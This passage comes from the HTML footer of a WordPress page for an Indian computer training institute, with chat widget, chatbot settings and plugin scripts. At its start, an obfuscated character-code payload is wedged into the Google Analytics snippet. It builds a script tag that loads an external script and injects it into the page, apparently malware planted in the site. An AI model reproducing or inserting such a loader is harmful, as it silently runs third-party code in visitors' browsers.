52, 97, 91, 48, 120, 57, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 97, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 98, 93, 93, 59, 40, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 123, 118, 97, 114, 32, 95, 48, 120, 102, 52, 54, 97, 120, 55, 61, 100, 111, 99, 117, 109, 101, 110, 116, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 49, 93, 93, 40, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 48, 93, 41, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 50, 93, 93, 61, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 51, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 52, 93, 93, 61, 32, 32, 33, 33, 91, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 53, 93, 93, 61, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 54, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 55, 93, 93, 61, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 56, 93, 59, 118, 97, 114, 32, 95, 48, 120, 102, 52, 54, 97, 120, 56, 61, 100, 111, 99, 117, 109, 101, 110, 116, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 57, 93, 93, 40, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 48, 93, 41, 91, 48, 120, 48, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 56, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 98, 93, 93, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 97, 93, 93, 40, 95, 48, 120, 102, 52, 54, 97, 120, 55, 44, 95, 48, 120, 102, 52, 54, 97, 120, 56, 41, 125, 40, 41, 41, 59));&lt;/script&gt;&lt;script&gt;', 'auto')
				ga('send', 'pageview')
			</script>
			
<div class="joinchat joinchat--left" data-settings='{"telephone":"917001936051","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":7,"message_badge":true,"message_send":"","message_hash":"ee438b11"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/en/powered/?site=RGCSM%20Raiganj%20Town%20%7C%20Best%20Computer%20Training%20Institute%20in%20India&#038;url=https%3A%2F%2Frgcsm-rt.com%2Flp-become-a-teacher-2" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello!!!<br>How can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/rgcsm-rt.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Become A Teacher","@id":"https:\/\/rgcsm-rt.com\/lp-become-a-teacher-2\/"}}]}</script><script type="text/javascript" src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.8" id="wc-cashfree-checkout-js-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/cashfree/assets/js/checkout.js?ver=4.7.8" id="wc-cashfree-checkout-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rgcsm-rt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://rgcsm-rt.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/jquery.slimscroll.min.js?ver=7.6.5" id="qcld-wp-chatbot-slimscroll-js-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/jquery.cookie.js?ver=7.6.5" id="qcld-wp-chatbot-jquery-cookie-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/jquery.magnific-popup.min.js?ver=7.6.5" id="qcld-wp-chatbot-magnify-popup-js"></script>
<script type="text/javascript" id="qcld-wp-chatbot-plugin-js-extra">
/* <![CDATA[ */
var qcld_chatbot_obj = {"ajax_url":"https://rgcsm-rt.com/wp-admin/admin-ajax.php","nonce":"21d7c81bbe"};
//# sourceURL=qcld-wp-chatbot-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/qcld-wp-chatbot-plugin.js?ver=7.6.5" id="qcld-wp-chatbot-plugin-js"></script>
<script type="text/javascript" id="qcld-wp-chatbot-front-js-js-extra">
/* <![CDATA[ */
var wp_chatbot_obj = {"wp_chatbot_position_x":"50","wp_chatbot_position_y":"50","disable_icon_animation":"","disable_featured_product":"","disable_product_search":"","disable_catalog":"","disable_order_status":"","disable_sale_product":"","open_product_detail":"","order_user":"login","ajax_url":"https://rgcsm-rt.com/wp-admin/admin-ajax.php","image_path":"https://rgcsm-rt.com/wp-content/plugins/chatbot/images/","yes":"YES","no":"NO","or":"OR","host":"RGCSM Raiganj Town","agent":"RGCSM","agent_image":"custom-agent.png","agent_image_path":"https://rgcsm-rt.com/wp-content/uploads/2022/07/cropped-logo-fav.png","shopper_demo_name":"RGCSM","agent_join":["has joined the conversation"],"welcome":["Welcome to","Glad to have you at"],"welcome_back":["Welcome back","Good to see your again"],"hi_there":["Hi There!"],"hello":["Hi There!"],"asking_name":["May I know your name?","What should I call you?"],"i_am":["I am","This is"],"name_greeting":["Nice to meet you"],"wildcard_msg":["I am here to find what you need. What are you looking for?"],"empty_filter_msg":["Sorry, I did not understand you."],"did_you_mean":["Did you mean?"],"is_typing":["is typing..."],"send_a_msg":["Send a message."],"viewed_products":[""],"shopping_cart":[""],"cart_updating":[""],"cart_removing":[""],"imgurl":"https://rgcsm-rt.com/wp-content/plugins/chatbot/images/","sys_key_help":"start","sys_key_product":"","sys_key_catalog":"","sys_key_order":"","sys_key_support":"faq","sys_key_reset":"reset","sys_key_email":"email","help_welcome":["Welcome to Help Section."],"back_to_start":["Back to Start"],"help_msg":["Type and Hit Enter 1. start Get back to the main menu. 2. faq for FAQ. 3. eMail to Send eMail 4. reset To clear chat history and start from the beginning."],"reset":["Do you want to clear our chat history and start over?"],"wildcard_product":[""],"wildcard_catalog":[""],"featured_products":[""],"sale_products":[""],"wildcard_order":[""],"wildcard_support":"FAQ","product_asking":[""],"product_suggest":[""],"product_infinite":[""],"product_success":["Great! We have these products for","Found these products for"],"product_fail":["Sorry, I found nothing"],"support_welcome":["Welcome to FAQ Section"],"support_email":"Send us Email.","support_option_again":["You may choose option from below."],"asking_email":["Please provide your email address"],"asking_msg":["Thank you for email address. Please write your message now."],"no_result":[""],"support_phone":"Leave your number. We will call you back!","asking_phone":["Please provide your Phone number"],"thank_for_phone":["Thank you for Phone number"],"support_query":["ABOUT RGCSM      ","Why Choose RGCSM Raiganj Town?     "],"support_ans":["RGCSM - Raiganj Town\r\n\u003Cstrong\u003ERGCSM-RT\u003C/strong\u003E is a leading Computer Education organization in India.\r\n\r\nThe main function of the organization is to provide higher technical education at nominal charges for every group of society in Urban &amp; Rural areas all over India and get success in the computer revolution which is the main dream of the Indian Govt.\r\n\r\nThe uniqueness of the organization lies in its reach to the grassroots level, which also provides an excellent opportunity for placement and growth","Why Choose our Computer Courses?\r\nRGCSM, an ISO 9001:2008 certified society, under the Directorate of Employment and Training, Government of India was motivated by our former Prime Minister, Late Shri Rajiv Gandhi. The primary objective of this institution is to impart the best quality computer education at affordable prices both in urban and rural areas of India.\r\n\r\nThis computer curriculum is primarily aimed at middle and lower-income group families who can only afford nominal fees for advanced education.\r\nWhy RGCSM is the best computer training academy?\r\n\r\nGovernment recognize\r\nMost advanced and up-to-date courses\r\nModern fees for each program\r\nProfessional faculties\r\nInstant certification\r\n24/7 * 365 days customer support\r\nRecognized organization\r\n\r\nThe syllabus of our different computer curricula comprises industry-aligned and methodical IT programs. These educational courses help in training our students to obtain coveted technical jobs. RGCSM offers poor students basic and advanced courses at low fees for their educational and competency levels.\r\n\r\nHow can our Computer Courses help build your Career?\r\nWe have proven ourselves as one of the leaders of computer training with 30 courses, 2000 learning hubs, and over 100,000 students educated still now. To start imparting our computer curriculum, we perform an initial analysis first according to the job market scenario, which courses will serve better for the students in their profession.\r\n\r\nThen, we follow a strict discipline of tracking and quantifying the performance of the students at the end of each module in a course. This is done through routine tests and evaluations, helping to enhance the competency level of the trainees. Hence, these computer application course assessments aid in developing the learners and boosting their skills for employment.\r\n\r\nWe offer diversified diploma, certificate, other technical, and self-development industry-specific courses. The majority of our computer courses entail course durations of 6 months to 1 year apart from some extending to 18 months.\r\n\r\nAmong the courses, we offer a certificate, diploma, and an advanced diploma in Computer Applications of 6 to 12 months.\r\nBesides, we provide diploma in Software Development, and Hardware Technology, apart from an advanced diploma in Hardware and Networking Technology.\r\nMoreover, there are diploma courses in Multimedia and Web Designing, Financial Accounting, apart from account and Taxation.\r\nFurthermore, there are diploma, advance diploma, and honors diploma courses on Office Application and Publishing.\r\nAgain, there is a diploma course on Computer Teacher Training focused only on candidates aiming to join the job industry as a teacher or faculty.\r\nThe diploma Desktop Publishing course of 6 months is one of the best in securing jobs with very low course fees.\r\nBesides, a special self-improvement course like spoken English (SPE) of 6 months is offered to the candidates.\r\n\r\nMoreover, we also provide extra classes for assisting students to apprehend the subjects in a better way."],"notification_interval":"","notifications":[""],"order_welcome":[""],"order_username_asking":[""],"order_username_password":[""],"order_login":"","is_chat_session_active":"0","order_nonce":"460eed6aee","order_email_support":[""],"email_fail":"Sorry! I could not send your mail! Please contact the webmaster.","invalid_email":["Sorry, Email address is not valid! Please provide a valid email."],"stop_words":"a,able,about,above,abst,accordance,according,accordingly,across,act,actually,added,adj,affected,affecting,affects,after,afterwards,again,against,ah,all,almost,alone,along,already,also,although,always,am,among,amongst,an,and,announce,another,any,anybody,anyhow,anymore,anyone,anything,anyway,anyways,anywhere,apparently,approximately,are,aren,arent,arise,around,as,aside,ask,asking,at,auth,available,away,awfully,b,back,be,became,because,become,becomes,becoming,been,before,beforehand,begin,beginning,beginnings,begins,behind,being,believe,below,beside,besides,between,beyond,biol,both,brief,briefly,but,by,c,ca,came,can,cannot,can't,cause,causes,certain,certainly,co,com,come,comes,contain,containing,contains,could,couldnt,d,date,did,didn't,different,do,does,doesn't,doing,done,don't,down,downwards,due,during,e,each,ed,edu,effect,eg,eight,eighty,either,else,elsewhere,end,ending,enough,especially,et,et-al,etc,even,ever,every,everybody,everyone,everything,everywhere,ex,except,f,far,few,ff,fifth,first,five,fix,followed,following,follows,for,former,formerly,forth,found,four,from,further,furthermore,g,gave,get,gets,getting,give,given,gives,giving,go,goes,gone,got,gotten,h,had,happens,hardly,has,hasn't,have,haven't,having,he,hed,hence,her,here,hereafter,hereby,herein,heres,hereupon,hers,herself,hes,hi,hid,him,himself,his,hither,home,how,howbeit,however,hundred,i,id,ie,if,i'll,im,immediate,immediately,importance,important,in,inc,indeed,index,information,instead,into,invention,inward,is,isn't,it,itd,it'll,its,itself,i've,j,just,k,keep,keeps,kept,kg,km,know,known,knows,l,largely,last,lately,later,latter,latterly,least,less,lest,let,lets,like,liked,likely,line,little,'ll,look,looking,looks,ltd,m,made,mainly,make,makes,many,may,maybe,me,mean,means,meantime,meanwhile,merely,mg,might,million,miss,ml,more,moreover,most,mostly,mr,mrs,much,mug,must,my,myself,n,na,name,namely,nay,nd,near,nearly,necessarily,necessary,need,needs,neither,never,nevertheless,new,next,nine,ninety,no,nobody,non,none,nonetheless,noone,nor,normally,nos,not,noted,nothing,now,nowhere,o,obtain,obtained,obviously,of,off,often,oh,ok,okay,old,omitted,on,once,one,ones,only,onto,or,ord,other,others,otherwise,ought,our,ours,ourselves,out,outside,over,overall,owing,own,p,page,pages,part,particular,particularly,past,per,perhaps,placed,please,plus,poorly,possible,possibly,potentially,pp,predominantly,present,previously,primarily,probably,promptly,proud,provides,put,q,que,quickly,quite,qv,r,ran,rather,rd,re,readily,really,recent,recently,ref,refs,regarding,regardless,regards,related,relatively,research,respectively,resulted,resulting,results,right,run,s,said,same,saw,say,saying,says,sec,section,see,seeing,seem,seemed,seeming,seems,seen,self,selves,sent,seven,several,shall,she,shed,she'll,shes,should,shouldn't,show,showed,shown,showns,shows,significant,significantly,similar,similarly,since,six,slightly,so,some,somebody,somehow,someone,somethan,something,sometime,sometimes,somewhat,somewhere,soon,sorry,specifically,specified,specify,specifying,still,stop,strongly,sub,substantially,successfully,such,sufficiently,suggest,sup,sure,t,take,taken,taking,tell,tends,th,than,thank,thanks,thanx,that,that'll,thats,that've,the,their,theirs,them,themselves,then,thence,there,thereafter,thereby,thered,therefore,therein,there'll,thereof,therere,theres,thereto,thereupon,there've,these,they,theyd,they'll,theyre,they've,think,this,those,thou,though,thoughh,thousand,throug,through,throughout,thru,thus,til,tip,to,together,too,took,toward,towards,tried,tries,truly,try,trying,ts,twice,two,u,un,under,unfortunately,unless,unlike,unlikely,until,unto,up,upon,ups,us,use,used,useful,usefully,usefulness,uses,using,usually,v,value,various,'ve,very,via,viz,vol,vols,vs,w,want,wants,was,wasnt,way,we,wed,welcome,we'll,went,were,werent,we've,what,whatever,what'll,whats,when,whence,whenever,where,whereafter,whereas,whereby,wherein,wheres,whereupon,wherever,whether,which,while,whim,whither,who,whod,whoever,whole,who'll,whom,whomever,whos,whose,why,widely,willing,wish,with,within,without,wont,words,world,would,wouldnt,www,x,y,yes,yet,you,youd,you'll,your,youre,yours,yourself,yourselves,you've,z,zero","currency_symbol":"","enable_messenger":"","messenger_label":[""],"fb_page_id":"","enable_skype":"","enable_whats":"","whats_label":[""],"whats_num":"","ret_greet":"","enable_exit_intent":"","exit_intent_msg":"","exit_intent_once":"","enable_scroll_open":"","scroll_open_msg":"","scroll_open_percent":"","scroll_open_once":"","enable_auto_open":"","auto_open_msg":"","auto_open_time":"","auto_open_once":"","proactive_bg_color":"","disable_feedback":"1","disable_faq":"1","feedback_label":[""],"enable_meta_title":"","meta_label":"","phone_number":"","disable_site_search":"1","search_keyword":"Please enter your keyword for searching","ajax_nonce":"9f864772b1","site_search":"","open_links_newtab":"","call_gen":"1","call_sup":"","enable_ret_sound":"","found_result_message":"We have found these results","enable_ret_user_show":"","enable_inactive_time_show":"","ret_inactive_user_once":"","mobile_full_screen":"1","botpreloadingtime":"100","inactive_time":"","checkout_msg":"","ai_df_enable":"","ai_df_token":"","df_defualt_reply":"Sorry, I did not understand you. You may browse","df_agent_lan":"en","openai_enabled":"1","qcld_openai_append_content":"","openrouter_enabled":"0","gemini_enabled":"0","qcld_gemini_prepend_content":"","qcld_gemini_append_content":"","qcld_openrouter_append_content":"","qcld_openrouter_prepend_content":"","start_menu":"\u003Cspan class=\"qcld-chatbot-wildcard qc_draggable_item_remove\" data-wildcart=\"support ui-sortable-handle\"\u003EFAQ\u003C/span\u003E\r\n                                                                                                                                  \u003Cspan class=\"qcld-chatbot-suggest-email qc_draggable_item_remove ui-sortable-handle\"\u003ESend us Email.\u003C/span\u003E\r\n                                                                              \u003Cspan class=\"qcld-chatbot-suggest-phone qc_draggable_item_remove ui-sortable-handle\"\u003ELeave your number. We will call you back!\u003C/span\u003E","conversation_form_ids":[],"conversation_form_names":[],"simple_response_intent":[],"forms":[],"form_ids":[],"form_commands":[],"df_api_version":"v2","v2_client_url":"https://rgcsm-rt.com/?action=qcld_dfv2_api","show_menu_after_greetings":"1","current_user_id":"0","skip_wp_greetings":"1","skip_greetings_and_menu":"","skip_chat_reactions_menu":"","qlcd_wp_chatbot_like_text":"","qlcd_wp_chatbot_dislike_text":"","enable_chat_report_menu":"","qlcd_wp_chatbot_report_text":"","enable_chat_share_menu":"","qlcd_wp_chatbot_share_text":""};
//# sourceURL=qcld-wp-chatbot-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/qcld-wp-chatbot-front.js?ver=7.6.5" id="qcld-wp-chatbot-front-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcTjpcUAAAAAIe8fLL_IkZ6LD9wESJf3BBZOGaH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcTjpcUAAAAAIe8fLL_IkZ6LD9wESJf3BBZOGaH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/js/dist/frontend/become-teacher.js?ver=1769205116" id="lp-become-a-teacher-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/main.min.js?ver=5.1.3" id="thim-main-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/smooth_scroll.min.js?ver=5.1.3" id="thim-smooth-scroll-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
//# sourceURL=thim-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/custom-script-v2.js?ver=6973ed7c312f4" id="thim-custom-script-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://rgcsm-rt.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b570542a25" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://rgcsm-rt.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/js/dist/frontend/courses.js?ver=1769205116" id="lp-courses-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/thim-course-filter-v2.js?ver=6973ed7c312f4" id="thim-scripts-course-filter-v2-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/themes/eduma/assets/js/thim-scripts.js?ver=6973ed7c312f4" id="thim-scripts-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

